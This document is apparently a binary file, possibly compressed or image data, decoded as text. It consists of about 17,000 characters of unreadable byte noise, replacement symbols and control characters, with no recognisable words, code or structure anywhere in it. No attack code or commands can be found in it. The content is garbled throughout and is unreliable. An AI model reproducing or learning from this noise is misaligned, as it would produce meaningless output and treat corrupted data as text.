�?*0Ty�C~��ݐ 0C�q)`�l���Q}�Gp�����*�B���.���-+���n�;��^�w���wo߾w������|��HB��ƃ���Y��=�L�$үe˔1UΔY�&I�*��DIR��z6|����N�|�$�ʔBQ�(�錄�F�
}�ՠÇ�6<"�ཱྀ����qF�B�Pi#���5T�l�kH(ֻw��k��K)[/V�X�KȘ)����;�F��G��]5����׏V1�M�Y����0�lq�F
��Cs�HQ?,;��7��C$`��H>���7\��(���ێo�����W>|y���C	��!��͏wɍxB~Ȼ!O���+롌
$� ��H|T�#�g%�����^�,&�4�pC�T�C�8Ci���"�(����z�R�����(]�����Q�}�h���l�!!��g�1�/����h�5B�.ܨk�6���.���+���hj�2�(�LCVA��-�`���
��0A,�F���˵9b�Ͳ���� Q��K���~� n�A9l�Έ��)�=(��n;��<�Dm�UX˳�O�����	y����{�h�Rh��<z�"|PMȠ��tH����Cl;�6�� �馕.|�ۑ�hJ�E\��pc�Ҫ�N�q'r��p'���J�{��G#�,H������<���|�j.*��-L��p�~N8�¶�	�-�rl�����,�ˏ��8�.��������,�
+8Ԉ��b��6�(�7)2� (.��H�9��1��V銨N��K���UJ�����g��-�~���֒�>y��{���*��$��'&bPA>BVڴ���O�8��i�����ԕw�������]{6Oj\�FW�G�V$i){`�߱�:2I�y��ny<\"���G�^��$�;�C�.�pf������6*���~��#��[a�D�B��B8�g��!I��Qd�7���s�"��]���� �'�@�@�n�0� 8]��&5&xjF��(X���a���x��'�Mm�Jϫ��B}�	B���37��?��( dqëH���|ܣ>�<J�́�&S�ܶ\�.�HrV�ISjg�����������?�g��"�),���"i!�`��A�ᩌ�#G��)ڠH�GY,� �
��DC`!H!�F�	4)��0:��~%��]�	F��*)aCc� Ĉ@�e=�!�5��@�Nx�8 j� ��VJ�
������DJ��<NtU_%�'�p-;�U|����>k9����_�0�E*��`�Q�=����$�����!�ՄF?a]��8���|f�WUbd�ωQ��c�����!b�#X"�&=I 1@���f*4	C>%��� �NA��|hlz��d2�6�&�8�$�"�܅9EIe�R��s�n�^"R�siB�Q�~� �`	������=�d�2�Y���*��`ybu��RAK�x�����W��#�b��p����W�FWx<a��H��8�x��O���z��YN��_����u�J	RD1�KvT��d#���b	ؑ���%i!I��28%$��
1�!�+
Ll ">��
~��?���l����e�:��=�%zZ�*��':\닝c���p���������K,@������뜭�E`��,���DO{VXBX��ѡr�x�Wy�[���J�p�<���C	6��úAi��ܷ�Ւ�S��s�S����*����:�RTYQ6�)�n�P���!�s��:
��� ��=��G�x�Zi�,��Wԁ��J�ǽ��#�PyO�=�����A�<BO��
UM��xHD01�b���l%�3R�M���K�a#(���3J���Kc��`(���da�jJ�S�=DR_����$��Rt"r$e��<J��G��{PK� ��g��co�$��XO�%F$��B�����^� %���R�b�.NpdaҖ��1�*Ɗ�A�~h mx�bylC��Xa1^n=Q![#F0Fg*����1�ݴ���� �6��R�����oXĂ
 ��%2�A���nf/c�K��cJoU4�W��F�@zU��	?�$���� �a:����h��������j{��P���R�'���=QhE{�Z��d'�T��`W�
�Gjґ�A��		9H�<E�=%(�pÛ�$&b���{Mc"1i�`(C- �q�d�a(��`i=%u7��ĵ��^�V�<[;�!"F�$E��D)�	�ʄ�af��Џc�4X IyHsx�0�+lx������Cܺ<������8;H�9�3VH��fB-�Ӑ�	���;ԃy7������:��`����!z1#2����:�:��������)��J}x���٫�U��-���!�zx�6 F��נ�7@= *P�K@8h�L)����}��M+�a/>�/uq����8�a�Y@�9�����2�^2:�WS��[�eb:�j:�{~Ї� ����K�$�롌�:�њt}!�'h}y�%�!p:�	-�㧙�
2,J����́����A�몊��
-�6�Z��b��2�����x��
3�i��7��ʣ,|�����	P��j�/�)����(�Ő�T ���/���q="�='̩~%D��H8>�ѓ�� Ĝ�S�#�6�Q�ݸ�B�>�Ѐ �(+�9^�/�<1x�WчV���� � �$2�����$�a)��)�C��ؠuR���0 E\Zi(m�"��ˉ�Ld�j�-)���y
�K-123�P8���t󢆢�o�@�h���y:�{�7%*��x�ǳ9'x���y(�	AH**87�IFR	P�<�Y�0����>��;�	6@�s�;�H�6���ˀ9��r��;臎�;��Y:^b�ӈCȱ>���X[:�D�KH~,���_I���{�⵪�������3���+H��P�|ȏ)���Y�"�p���`I�l���)����(���)�s�����`���'�6j
�<���`��·)�蛑җ�`1|���0��*�����������������~H!	C`AȉCxH�3"��a�ʸ�C@���8�p1���%*`�y�f ��b:_R:�X:�c�XK:^B���Djz�|H1êȆh�aɏ$p����~P'�3 zH�/��.��f#p�b����R��R����A� ���t[$܂������DJ)K��dEd����!�%��������$k���IE� :H����K�}�I�3���4A���	9����%�A�Ő��l,,D���\G"�<D�j�����)� �O���
�����U=�R�[C�"�����|�H�{<�L���,U�����H��|x�P�h}ُ�X:I"�LlI�T��lIu%�Ĝ�Z�%�ʉ�@u{��i�A2~��5�{8�%�#�|��3��3I%�}i�X�w���@P��� � �l�Y�B�����9T�YD��x��:�	��k�"��FP��ǔ�/�I7 7`�>a�Jk-dN��=�DЙ��U(���XcC_��<MC�5Ç�y?���ǣH�y�#�S����*u2;��yP~�2��� Fk�ʗ@�wE�uEי>��N���qq�͹�wq�O��,��3���������(z�(ܣ~q�i��؋���p�`�豄��Z�J��Փ�ฉ�V`iDG��F7)�П� u,	�K��ʢ<�H�,����r�"��Z|"�^��[Q�\Q�)Q�H�kQ�R�iʦ�0�$ _�+^��8�����&��xb+���e���5���	|����%���Iv�Rvu�,U�k;Sna����9�'��22	+�������בS�-�pغ٨�7U���J+i���~� �㋽�Ϻp�9�ј=�����ݓ�Ã>�(�=6��Nx�����X��і`��ؐ�p9���^	D�����جҐ���%��=�L`��1X1V]��'p�y�$ �� �x��ak�f�ʃ/P�����@䕵��K��a�M�'��)�	��<��'ތ��Vt-�t2u{ኒ�R������]����#�1�� �ܥH�5�/��BH��%�K�٘p$%�|�K q>��=�G��LY�0����s8k$	����)�ծ5x�����8�cY�ǫ�G]-��5�x��0�����������y�(@+xx�~I�5��[�z���w`���`-M��De�p�z1(�"i�\�
�	S]F@�2��#Q��'�+�.��%��S���|x*�L��Ġ�H*IX����+�� �F�)8X=�P �v�~�;8���*J�MS-f�Hc��Y��
�L�7l��)�3�I
�{0�c�����a��	��:|!�D�[���c�
�+��َH"�p���.��ч����8�S6e�>\ℑ--@��i�9�OD7�j5z�֚(-��4��[�~����<X��S%
��#�	F���T����7��ˢ�:`:����g8�H��:��Z8���kL0F�πQ*��胢56p�7М����p�V��6�p78w����-�Ia=��l��}�}_g��
[r!�������@s�QI����>�x��v�[~���[�y�zʏ���T���~;@������ez�D6S��Ρ�2ժ
�ۊ�~�1%�'i�#�����<����<�'32��O��U	��R�p��,� �i^�M��g��<��!]�c|zL��c�%�Z[�&(h`z�H�����s����}��fՈ�xT)'|�`Ȣ�*�z���F�l�i,=\T6�l@��4>����ܬȢ�2�r#�>o�/�E3Ua���(19��,@O=Һ6��h�p������1�@���Yl�t^
a�ᄑ,EUE?Ŝ��KTl������*	�_7,�t���H��UP��}�B���N?���$:�G܇ ��Q� B���V���}���f��J��y��[vm�Bi@ؙ�>Gn��h�\��
3U�^F�����(Q�}.�f()�#B����xN6�EZ����t�0�BW	x��
���\�B�����Z�^�Z���I_���H
�4�lPWqB�Vy'��(���P�����ݏ��
���U��H�"!RY)�I"��a�r���t}�-"��,�N)��ڜ97�β�>S��N���z,���+��`y��b��Q.|8�i�S��b|n4u������R{8��	��.Cw
�l~Wl�4QY���5�j��bNn�cßl� ���G��@~*��o��!B��o޾�G~ �GHySnt��1_FzGP�k��e�$0ߵ�q量'����Ϟ?��|�C"�G�����W��S"��R����~R���W��W�S�u�'��?{���뚶k?�������~x��%�U.Я����[�-_�a��������g��ޑ{Z�h��8ލ}�hꛇ�^�'Sն�Avm=�vْ�۵0Y�]i�G$pP�N��ST��.��8uʏ�Կeњ�K=(>��H��d�6�Jl���A�}Ż�j�=,�
B9h0�@��#W��??I��e��<Hp��<9f�>Gd�j2���L�O��?��6��d��@�4v�6ѓ�oW5לUV���f�#t=҆�ns��U`��u[\f������$�d	�Vo�eV?6�xR,�t�e�ev�Sh��h ����M}��PS��Ր��I]h��bp��T�� ?����]N�u�^;��~)��> �gOD6|�Ϧ����y��	�Th�X��_A
d~
Y�� �S?�H��Mq��
a�����҅1�DMl&���R��cć�$�R��8��5R�Ut`��U�t��VnLJ�[ni]ye_uZyWl!�^��%מA���7\a�c`jt��Y�=i���h ��՛C�%UoR�f�����W�h=�Wu�O������!o[��5�j���m��#Ѧ���=�j�[���ר�*A�A}jP���wPs��??�jQ��C�=�4R���T��/�d!L�!����Ç��C1�6�d`h�� ����-��BU*�X�˴TX�ȣmQ�+��}��֜3ɤmtiדd�)�lh9fp<�	n��i�yf&�~DR�惏>VЃ�\r�Ƥo�����&j{��ɏ4�T\ȡ�f[�Z)����w�v�iw�~7t�~��a�j�B���Pkp��������>:��xt�#"I[R2c��`5/i�ք���R "�>�a&z��@ 1�g���ę&4!u�գ��h,�j\��d��$	(���Ŗ��I+{i��47�#�) ��
f�/)3 d�K����d(_)L�n&2�IX���f���`�,�H\�V���-N>L�z���|�CZ��@�=��|?��A�'��O<@��@�W!����Z�	 ADW�A�3����Xb��`b�w�#ZF0 ��QG��;k:����c�)8����wA8(Q�`B�������×A�'^`��k�Tv��.;䘕3%�q/YJJ<���dA#a�ö%)��Dk2\5����-�SQZ��$�1S.$׌�CMw��+��|&6=��(��*}���T��O�tթ���C	��w�׿��L�lP���D�'���4��ú��v��'؀��;�<n���f����V	�<���:�1Ÿ읅����-V�1�0��&a�R����6����an�'. �A�T�8s� �$-1 �&Ŧʓ���k�خ��I-KZ�������eK��Ҿ:A	�?X��飗�;�v�:���O��DKm�*��P1i�"����;��Gh$��2hAe�MȰ���Eqew��a����c����|�m2e�;�I��y��&2U���:jG_a��:J�ʩ�fl����L�TH���l��"jiu]�GD�iFB�P �L��| 
�L�]"g�Q��-o4�a\�iJ8���Y��eol��*D���M�D�1)'��B}S��:ܞ� E ��G�LJ��g���GP$i�1����I�@�m�MT/$�f�ɗ�y��^���`Y���!Ѥ��$�O�� ���X$W�9ͫ����mS�HM��RZ,[{��>�����e-	�I����|�[b)]�eV�q��0�����ehڵ��l�Oč��$����Ã�,LC���CƣU��vBdP�,Td1���XM�!���J�T��zPAH��d��-��X,�����rP�����TK���p6L^��f�f����/+��"ԌN�+�{�Q|Mgy���m
c���^��8�	��e�LH�@������Z�i 1d�U�D	�I+��2���kPy�˅��|m�T?�u���"�n���g�"��46�:��2�vZpV��rL�>B�O�9�q�qH�Yk��O�#�v���Wb�E�NM�EGp[�8斜��� �.C]�6h���M(&�SK�'5k"���4.�J�<ǲƚz!�;j��r��8ȩ��Ϋ�w���(��H�5?p�X3í����'��E�!N�}7�Vƅ||Qi)��c��j�s�w����
ŝjl++�z�Ҫ��� "�?�Py�*wc ȯȃ��N9WP��ō����y>��Kt��C�MF��J@����R0�Յ���@����L�k�A�Y��9�t�I�HG^�տ����ý!̃�]����>xSa$V�l��=!�l�Y��`�X�,�����ŨU��T������u��R|I�vu���>d��V]�
����䇶��H��QwP��d� 9Fڸ[��s���J���ꘉ\��x��P���A>H��8QJ0K��ĉ��;�L����pUZ�K6񐓈Σl����W����=��`��E�iڮD�(���!�]I����x�͞:S������S�}���>�y}HidGyM��tP����1�v��<Gz�G��V�<��"���ٷ�O���Dm�����CL����\B��C�����vɁh��i��IX��P��$�^=�R@�u�FP��8>b��Wݓ_�K�@S��ӡF5��5��i7��]ř��\J,�|Ō�h�a��k`�aU_�I��feN�\ؼIA��E`ԝ�Ցi�)��� ��d�i�Z;r��쑚 ��ـT�����x�Gq����o��O��%�IpI<č��M'�ı@�.j�ֱ�]u��M��]��ebd�,�����uy�u��>Nā
���E�L��T��P���~���z�O� �e�UKM1𱉉\���~�Y�Ɯ<
n����	b�7Q�n��<Y�n�YmŬ�8��X�&O��\���av��vH�k-���aA������`�v�� �K<���L8��U^���:�>H=�f9�-�K��@LH�YT]��e��&Z�Ӭ��qXu�Ǵ�,��T��챨V�Uı`.څ?`���R�-��j�S�c�	t������a��-S��ޣ���Ee�Dʛt_TyY�FY���Ê|���UUJ��Q;�=�Pɨ���Ɋ&D�p
l��m
���&!Aj�P�͂�҄�D����8��;aZу \`EDKݞML)��*�9zz���ޏ,O�⌼4
����}X��&b��YU����]}0Zf��D�N�Rx����F�%�o�	�0�2Z���Q�|)c���m� ����%e���u��R�I�N�_q\��A����},�������� ����@�@;�R�M�8WK$�� �t�
��E�цD<��PH�PYPhK�<�䍆�i^�"�$�D9�L4S�������[a�e�c՗=Ѩy�7��]I�0��))JXK`�����^�L��k �=��2OO>������X��I��e���$]� �P����䓩�ܵR����O��Q�aH>D�M��rYK¬��ۚ �@t���U���r��������<h���f�U��KQ���<]��ƭ��"\]+l��b�Ơ�,%�C��Y��@ȅ`]Ũ��1g�6ao���T��AiY`�v�o:�����>�⹆i煣Q��m��CUJr���ZpIeMJ����ȭ���>�� ��J�ܼ�.������.h4>�e,��e�/��}�_E�C aJ,�*Yn��Չ�;|Ax����J�ڋvz�yl�.R���k�ӫ*	�$H���ۂ)�`˄%���	l��)��pλx�mHi��.�Bրa�����V���_i�ұm/i��Ձ��u]��=���B,�|�?��� Rp���m��@^��GA���R˳x-q�gK*�	�EK���D�Ď��E`�؇�#垗���@�6��x%\�\k��b����IZU�-2mn��ƙ�I^��M�ձI�;���.a+bћ>�n��X�X��ܦFQ�-�a��ÄY�y��N�'���v�Z�D5�҃���zD"�'J��z����c �w�X��C���1��q>XƃL�Q��&�Oci�D܇!����d˹���@�X𚠦	�P{�
m���0�0�T��V�����>���:	\g��T;��;�//a�p��2O/33����:��	JG��N�\���I�7�g�zP��n�7k�5��h�����<R��+����=�]�=tAߘXα�����Ff,?Wh���I$�� ��,2;�DAf��F���C՘>|jr�O]ɦ ��Jo�d
������U��,��N1��NJ�c \0��'fj$%�N�7god���2�m*I�X�,�Wn6��!i���:�DE�$�d�`�ډ$]�}/�F�<BVm@Ħ�����2����=�=��D�`O�O����q[GK���ΦzƘl�TU v����\D/�C��xl��)w����Y^$=�Pf�f��f�.6�a�0��Kji�7uFv�,��lL��4G`x��"�S�؛��ڶ"̶�1���\ӕ��d?�&jX�N��yA7{�܃�UO��u�5K5z4�t���i���A@��F3�	�����i`6΃�)`����U>@�4`S�C��}���BT�D7TS��E��k�=Nkr��0Xw+��l+�E�b�nfc�zLfFF���Y&_���Ʋ@��	s�\l���m�P�P!�mV�h�]<Z���a��q����yY�T����Z�}�v\��%R�0SW�����/�!)�O_�ð$�9��ӄ�z��JD�w`�3%���5��]]�E��<\��A�|�ż�M�#)��T�De��{뉐�hp�ʊ�f{5M	�X\q�ª˚��x��֡��6(��T�q�6!S�=|#T�v�jey��f	sNɱ�T��:��r�<�7��L9��eds]�����yL��Ϧ�RE|������T��R��͖���`6c�YZb�=H!&&�/�ܘ�O��\ �]����č>|�8�O�y�ePE`>�A��W��l>��T�0��l�*,jauN�=��L�b��p
�xE��Є�ղ����A�^�:+=�ѣǑ�\����N�`UY7T���sJ�x8^7�?Av���J��si�qW,�*"m=X�s������o/|�Ʈ\Z�p���s)�D��M��l�~���0�/ɍ}���{��Ȼy����7o"�|����ǻ�"��[h�_�z�R�#��%K{,W��Wof���ꥼ)S��~6Vڳi���3}��'M��x��qo߽{�04I��$؅Y����=|�8��a�_S����ん.�x�����fR��P�z�oL�P��G�(��u����V���V<|��M�"�{��ݣ�P�Ex����g���l��w�%J���3^�8�y;���:\��m�x�^>{ǩy��;ˡ�>�����;���{H�"�$���oD(�!�% l0��(���!�6jh���ï-�1"$��q+�{�Y	��n�1�Xz	���*j��T�	��z2s�ɩ������{n�G��k���$�(�{�j*.�x��x�,'���IKr2lƜ��)����%���� �1`#&-ʨ�'&"-4���!y�*�-|=�<k;t���2Ѧ��s4���
:�l��R��9��}pP�9P��t��4U�K�����X?%p�y��'�}����|����T�c�Vzz̵���hˡ����H�'�7�tɧ��=̦�F�r�J[�QG�.C��.�L)ƥP�R�z��j+�L�#�"����� |^z�.�����+��K)�Sj])�2�.�j4Q.L��8F��k�!j-��";I�m���P�>ט�@xv84�'B��C�2�.g",��&���8S�p�5#��m�����<������ 姈��ɇ㹁�}� :X~v��]q�X(�Ӛk}ʧ�!*)YeJ���4)Ò�緗*[t��ރ1�j'��e�\]ͅN����"{[�}��Ǿ$�\���$��y�K�L���r�!��nsɶ4�/Lq�1a�*l�"=k��"�+҇��~8�,��j�-gC)�a�)�8􊫕��^��z���G��4�ޙ~*o*�!�*����Z��\S���9�IV���`!<bpTl՛{��^��[򡑐$����C8¿��C[�b� a"p�^����b��u.e:�P��y��>�*ҽ�º�`�ok��k`8��ٮvD�������K�
�f���`�dP��,�3y>s��O4���|���:��f��mB#E�T�&�	�z$U4�Pjj���V@5�!Y���%��Jj;���V#�ctlc���}4'<;��B�`+�im;����g�$��A�a��8=䄜9=���h]@��e�5��U�.�iL��T���c*����2�{t�!�ڏ�����0��K�o�2��!���������II
45�l4%UiLS�!8i�3�b�Etc�<�#$�����2��9CT�R��Yj;�4�&坣�[���{�sN��&u�	�M@�I�;��$����b��Di�~a�H����������_&�^ KR	�8�i3�Nkr�3�P�8���9v��x-b��9�yu�7��
0�i:zD�_`yBp�H���N+s�S*�P̟TYe5�ۡE�{	� z��l-�#$EV�=$��o"�S!kR���ft�(C�����k�q��D�?{�G=jM�(��03S�р����m-���k�8*k�z?��/9��%{��N� �L�8q��%qވ|M�
�(x!��,�#�@�)�)�����K'�8'%Ŀ���1�{��[�����b���O/!'^҉�8F�^�R��ĩWdGI#��H� =�ඎ_p���'8����:T����{�X&���*]HH�W�������H�)=GU�%���5���e�}[G�f��Umiz��-p�H)�~~頿���ii�I\�����w���O�����S�R�Al����?�Қ�K��I����׽)F�t����Hv��pt�R�{��\�A�O��X4�u�U�F$�ZժV��0�<�1���e�;֍�9��>qԪ�!�x�(�=vp�py^��L3Mc�|@ͳS�yl�*`=�`ZrY�#'��z6N��s�X��H��� ��qH�i'���?��Sڮ9i��%���C|XO���������RM	wE+r�W���}��Yk���fM�{�����>~��1�$)`DzB]<���5���ao�=�Q�"��Igc�M��y�|7=��PzV���������`u�vU~�cl���;���Xg_0|$t�ԫ�29l�$�LM��@������#
���B��U�g1]�����=Y�N�s��s��$u<��P3�]:|`*7�����D�}��o�)�)�����K*����G�)Ԍ7�	�{��${B,�&*��\��BT7z�b�_n���x}\�<�A�f���߬F=(O��(_�g��#vV{�㧠C ����`��5V��H8E!� Y:Bψ�^�B�m�~dt.��i��HH�'u� �߅R���IE�*��*'̌�E0���B,	�L���jg�"(fv,���vg���g�b'��\z/1��F̥`zB���3恎�n"v�-H�F#g�bFڄ ��AP'��Gc4v�z~����֨B��kϪ�;l�@<"�8�,�e�8"{�aTN��:�a@N�@Σ=�@�O+��h� m� �mL��&WD�5�"o��!P/���7�,{������d*��[�P%����ުI$	g���/y�C+�k����ةu��"��Cb���)���
�/��wp$���E"Ԣ���0l��d�&J�fkOjcfEP��=�@>��$@�#����"<�e�� �@	�#�(A=U�o��i��t"�,�!�"��"-LBM�ljd���#H��T��(��`�,��#0�k��V<"Y�,j1d}����{P�+����]�E��D%p�0��(�d�J�[�"=�drƲ����Bz%YN��։,���"$x�h��|�(���R�NL���'�1�o�����#霧u���z�|� -�Xc�G���3,���#tl�G~ ��Z�&X�k�F��$:.$R�|�g�����-M:���!�!�n,��9[cA�klX�o$��&"
O�GXc�b��"u
++�p��*��&��QL��]����!�.��g�������h���?�D<b6jR|�`pa�`7)4����.�ʈ1�,j��&�[ܰ�N"d��@cP��O|J
`��B����AZ�#|�=�Bl�˦t��n�UV��D��%�KG� �bY@C��3;�Ń�rF媐���^h�7F�������#*bY�p�)*��O�8�'ހ�C�"���Q�"&ď��)����ƥ8�"� ������g�na�R	�2+|ѫ��=���/�ʱ�kG%T[47lc6�bCY�a��[�	�{�u6D���d�,����`^K:-��.�B�+\�\S�B�+�@ңޡ�RQj�Cl�xd,x�_0JO�-3�3%�a�q�̃<��Ț(,b,�Pz��@���!"��)K"	�W�D��R*MbA�=�SN�NQ� b\��F�R��E��@D�L��W�'��xc;ƨQ�"t�_���$u��ބ��"�D������fC#7� j��@gO�T�$.�h0��>f>������z� �0e`�k�F�o��p(�O�l(��5�a���lC9&B��8�#������+�)Z�.�f���8�G8��"������A8�i�t&��̂o"��@������
FϒDV�f��B�H�2�b�&`�@�#��D:����T�v�C4�B$��? �V̫m�z�K&.]�"���7
-I���~#���e��v���g;$T|r�	|��@B�vQQ,��	ikgD�bC�� �`���
)5�͵�n_�d9�O�5V��G�;j�Gd7=*2h�lnae^�`oJ�Ǩ��a �,ˎ�zC.Ѣ�G~  �UG�-�(�O_��H|d� ��T�>�q���G{�G��\�gb�48�B<_G7�!|�мxWV/�kc��I'��bF&v�Q��K<$R@#B�M.G_�5xC��b֨dk�T9�C} {�����,gjV	|�dp�zB�@N�K��%��Χz*� ��N� FC�'�Ń�����
|TGo@wD�Z0XJC9�'Y�V"WC�7Q����6�!��j��G�����!
��H��[�i,y/E��MК��J��d�>���IqC�,��T@7�*�)(�"5�@�U":�PٶmCJ;��:��"1�w;�9}Ȣ!:�!�r"����׌��2�7���ญZ�C,���6v��ucT'T3�
�WE}�l�f0j��*VN
C.> q+L9NW��^8�x� �5�la��xs[�05|$��,�v�X�u4�P��5�assX>B�tn��qE�܃M��ڦ�_�V9e+D8E�������K�j<Y�AR�Y��W���^I�m�V��:C�����W	�-�J���W�"��VH-��,9Uv �2������	l�	j�NhF�L������@6������A�c���K"V�v���l�l����Tm�`Y~�H#�:U�M�,�B�HP8#3~ N�B��Qe�>�k���.�5_��G��5g����g��7�El����	���:Xͼ%Y,ª%)�^�P`�� �)�#f��6V�<�yp�״�Q��nK�_&!ԛu:�/�d'CJ"l.:�{�{�e�B�xfFU�T#[��� I��.:{���]{e_�գY�X󅇻"��==.$� �k:u4�#�[�v'Nw�u�+ns]3u-HL[4��YZl�'=�'������ZFg�G��G�3e3n���!J'����������#?$B��kK,���A�ٹQ����N���\FA7�M*0��x|ѝ��	zC'����-���{d7�L'*O�p6p�����^�C�ݞk�����k}�
D��<��w�i��8�U��n����B0;w�i�&q�������6(�M����I�\+���W�i��-L�G�`"	$����,��#��i./�(SO�����O'�P/	r%MQ�'� �Lm�5�R�g�r;��Qo�����S� 2�$bGv]��'N��9^���/=���DњTO�w4�o�ϧ!M\+��OF'_b����5\�i�����@�wq�Ǚ�jelB�ۗ���(\���Г��}�N���/����]���`i�Gf�O��Z(/t6�u�:��FF��+��5�٫�ۮ	��Y��r,ص���(��z��"��C7^�#{���׼)�(;ݐ���"�^V.���A���X�=_�%��Z5��!b��eR+�YY$p+�-�v���MX;�Q�R<"�۶mCρ«9$���ux�V+u�57J�cXե:ʩ�� �:��XM9Y�>LY"��̫Sl���K�JW��W��m��WW�+ �̾�G�<ro��|���3�O_�y;�Y��"?}�,���ў~"푴1�C��th ��|I����G��;���xG^�z����Q�^Q~�|�+꣞ԦS�V�*5*֭V�j��e�|>��<����x�k���O�ݻ'��+B��'dJ�x����{�ƾw��
? �(����"d}=5�#
��;��۱O�BXǻqeu��}&|�<ݻ�M���<�y���:��{��� ���	�$����{?~�00��y�G~���ÿ��>�nB!
�ѓ�P,���ۗY~��A���}	!�\A5��>)q���q�>$�D�I&ݵ����xc�7�A��[��#RI��T=6$�TWYqE�V_�8ՏAiO !�u�<`�GM��d�V�C��v�\< � �m��>��	?���gjj��;P4�i��c���Zv\��]v^'�{y��a\"A�y��s�p�}�b?�ez�]g�M\���7�D�@��y�k�i��^�z�`B
�+��ڄ�~��7�65�܁�)iA�����y�PPh�[�t��ъD!I7e��<���C�xS�����R>O���Q4∣�E]ՏBb��:���W���c����M~��[<Y�-��=ƥwS^\~�O�-���A�Oe#ѹ�ȚV<E���>P�(q-W�n��%����kW�S�0�[�}������M�X'�ax���KI$4�n�|�=-�b�_~�.���$A �٤�=c���Я��܂�@QbZ��G&u���[d?��8�O0�'VM�e��_,�=GY��<%�QGYռ��Ε��۔u#�u��� q$���p]�ȁ�=� *�p��SE'CAZd����ؐ�r�v�g�I�g)����?�l^�0j�ē:w�MW'J7��M�'vB���M6�U�FOZ�9�Pb�&��FU��s�����q���l�@~Mi�Or�v��Gb�IMjb��ld�?ֲ!��cZ��V�v2���?����Z����FCQJ?֕� ��t�B�FgD�\�B�>��A	v�)X���D�� FC>���i�!=�X�2���4�ic�i��F�I�"iڈiPF�|��7S��o�����Q����rb���D,�LHrz3H$�1�i�v����p)1�9�f�ȉE�0�o4,a��&����
�+X��/q�a0�+S
��!���31�#
g�>�!µD�C�LdU��`8�IQxH{Ȉ(���P�U�p�+���T����#[�����T�8��J��RB&�!��"�!E�	�8����=:�@�_F���&P�Q����dv�!'hX���w�O�V��OJ���IFA)i)`�#��/8S��⸃�=Zzۨ���hV�{�Q���4�W����S���Ob���BHĘq��'��>f��x5~�Kt�H�ѧ.;�L�h�]�)��Q��9�ҡ�t=�n:�ur-l�;�8�U�&ޙ'�O9�	2!M� ̒L#@��FfB���f����󌐚���;�gfS�T~�ЉL$h�E�PY3Z�rR%D�(��)k$���xKi�i�sj�K�QViCv�+ղ�c�Gw{�+��ɍ<��K��0-i� �)�N�{�y�+�~�Z��T
��}[�N� �(���69G���k+B*'��x�zxAfh	Oz"��c-�+XO�A���E:y�Y��/��ic� �c�Ј��L���ğ�DA2������,
	��(/�'I\ƻ�_�r����6c��D����t�5�Nw�Ԑ�^�<}��#�c���q)�2-t-a��هSGY�b�̼��J�f]���	�f�ʏ����"2AY���P��\�K0�� ����Oi�8����w�����%6-iy[����P>чY�t8�4s<֛���2id2�I� �(Xdz�Cx����N��N ��J���b���[���k6�I�d��IAuR�e�=�6!{�jt�@�� �h@6a��m�mw�7M�D>.�;��P�Hw�"󭖇�q�q=ڙխ.s�"���%�m��˩�H�0���W%z�
8!K[�	�*Bi��P�sW�[�6N��D���>�L@��f���6��c������87$�����6�>����a�܈p&�����,qi�����$VR���7Tnۦ��}�rX�jհ��\�>O#����?�6��>$P�<�"-�<��I�T�\��~`L����?4���e�N�]����z�R�k�<G��Ԥy(����Nz@� Loq2�<D��ĉx��lԛG&6Q�����Ԑ��w'N�~	�A٥��sD�1��� �p0Ƹ	�w٤L��x�(�Ax��*�d)��(�7�K�U��T�@c @[�K�%�m��(�Ed��b4��: �B�2!]P1'RiGxu�T�z�"W(�M��Cj�7N�CD2�:�c0�S4O!v%? h�Y�vtDgZ%3P��b��C�5D�F�m�F�7�F����u��Q�S�Z"5R�ǁ��md&��.������Huq9C���0x���TC7ϑf)A^WT�m��xvf>7�چ���p^�>���sQ��;��[�&��buh��U��8;X3�Hc!.���;HW��i�S{�aE�r.�W��� "�!��s�X�`U2b��-�|��|D�W�<�Q&����/q�Ya�K!��(<sw���d)!?b\��)��t6�<�������bIJ�e}r5�>w�GbA�@,5�q$(���Y@ t���'��0�2q�g��(��G)eU%�!--�EVXJ��qÒ��9!�s#6�r9�CNу@�`{%s�2�Sb'` O�����s�u��Q cQ`�Y1l	�Egks�t̃P����"cGG'f�x.�K9cS�D>Mh�v�6٢�u?�.4��O`mS��R)�q���^7�C7fw 'r58�*��6v���dƕgQ��S��;��(~d~*�T�y�U!���+1.�8R�ҋ+aL����9�����R�DJDj�(r@-"EβsP�>g;s:d�mi�F`�%�f�Pw�-�HPK��6B��F2�'�<�bg��G��3w��T	�4�s�vb�b&}ȇ肐�R�V�e��e�Ӓ(��d
�A:!B��b����N�?c�%�(�%���3U�0��3%���B��-�&R���A�C!�zJ!�"�z��9}5NTI�V9�R��H��60�CEV rZ�8�\��Y�������7cGw�&
�}��|�1q݇u����4) � ťI\&7@IP�80���}}xP�}�pIMS3�@��)��Ga$J��K��Aя�:g��*���r���=�Ĉ3�(�q^�q��"$�#a�9qĩqc���o�v��-!K�R*WP�iVyD�NDT/��{a�^�:�#|����4*a6q��q�Yj�v�-�"t�H!�.@�P��yq2�7�jّd	Z��r�^�?N�s����t��1��M��96�0�\f�����If5�� �fg7�8�i ���װ��)�qp(X43c�w��4#(�r�P���j��h�Xs+A"�Uzi�%5�o �S�?�`��NY
j��2��0���s�0����Xw1)$�v�}Z�#"���|��+�I�s"�Ȓ#�v��F,�2����'���:�T_��Q5]"�l��F��Yk�������R���~��3��s�?�e�ZK��734�!^�'�a��u�����[W*p�V�h$����yb��04DC+�6�mUMc�2�Ji`J�9�g��ȌϘ��pY _�aOpXq����Q���m�T"
�����z�k31��za��&}�{+!jB~9d��]�������t��Lׇ4R����鲩��������(��6��Ec��;7�rvAffv\Bģh^�ц1�Z8:12�p�	r&4_'XBL[�*�U�W[w��8ty] �8�.7�id�>hN��rT��d#m��=�a	#b?pڅ6�ҷ�ak���7��F"Z���&i�- ��li(33��+bV�Hi�~r�l�Jb`g҇�.DP��Ǳ�A�%��\�'
�0H*��o�����îJ5��>�Jo!Z��d~�4�Gm�*�`��B��-a���Q���_��V�!Zb�!�'W狌��`:��k��Zb��{U;�2%[�4�H6G��R`3G�%P�P^(Ȍ�JZ��k��Yd�1��V�@�����2��U�%"&2���}�K�ˇ��.���(��P3\���>�X��AU}�c���;��T�ㅁy�p?���♩�g�u��Ql�^@!J�U��O �n
s�y���yCm�VNa�c�C_�r��r���X�#Q�
��Ri�1O��s�fn@�i3K��_��h8.���~I��6B���k�����Y��n�1������R
